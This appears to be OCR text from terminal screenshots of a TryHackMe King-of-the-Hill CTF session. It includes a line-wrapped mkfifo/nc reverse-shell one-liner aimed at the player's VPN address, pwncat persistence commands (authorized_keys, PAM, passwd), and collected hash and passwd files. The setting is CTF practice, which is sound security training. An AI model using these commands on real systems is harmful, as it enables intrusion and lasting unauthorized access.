 john@xps15: ~
En
john@xps15: ~/ctf/tryhackme
john@xps15: ~/ctf/tryhackme 87x21
root@spacejam:/dev/shm# visudo
root@spacejam:/dev/shm#
root@spacejam:/dev/shm#
root@spacejam:/dev/shm#
root@spacejam:/dev/shm# ls
root@spacejam:/dev/shm# ncat
The program 'ncat' is currently not installed. You can install it by typing:
apt install nmap
.2.2.132 9999 >/tmp/f rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10
rm: cannot remove '/tmp/f': No such file or directory
john@xps15: ~/ctf/tryhackme 106x27
john@xps15:~/ctf/tryhackme$ ssh 10.10.141.45
ssh: connect to host 10.10.141.45 port 22: Connection refused
john@xps15:~/ctf/tryhackme$
ctf/tryhackme 213x2
john@xps15: ~/ctf/tryhackme/koth/spacejam 106x15
john@xps15:~/ctf/tryhackme/koth/spacejam$ ls
.rw-r--r-- 21k john 14 Apr 20:56 carrot.jpg
.rw-r--r-- 484 john 14 Apr 21:07 forjohn
.rw-r--r-- 335 john 14 Apr 21:07 hashes.txt
drwxr-xr-x - john 14 Apr 20:54 nmap
.rw-r--r-- 289 john 14 Apr 21:07 passwd
.rw-r--r-- 292 john 10 May 12:52 README.md
john@xps15:~/ctf/tryhackme/koth/spacejam$ subl nmap/
all_ports initial
john@xps15:~/ctf/tryhackme/koth/spacejam$ subl nmap/initial
john@xps15:~/ctf/tryhackme/koth/spacejam$
john@xps15: ~/pwncat 87x12
persist: error: unrecognized arguments: -a
(local) pwncat$ persist -i -m authorized_keys
(local) pwncat$ persist -i -m pam
[!] None: No such file or directory
(local) pwncat$ persist -i -m passwd
(local) pwncat$
(local) pwncat$
john@xps15: ~/ctf/tryhackme 106x20
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: wlp59s0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500
link/ether 9c:b6:d0:bc:5d:ff brd ff:ff:ff:ff:ff:ff
inet 192.168.33.212/24 brd 192.168.33.255 scope gl
valid_lft 73774sec preferred_lft 73774sec
inet6 fe80::a5ca:12cc:a298:afcc/64 scope link nopr
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu
n 100
link/none
inet 10.2.2.132/17 brd 10.2.127.255 scope global t
valid_lft forever preferred_lft forever
inet6 fe80::8421:2dde:ad42:a4bb/64 scope link stab
valid_lft forever preferred_lft forever
john@xps15:~/ctf/tryhackme$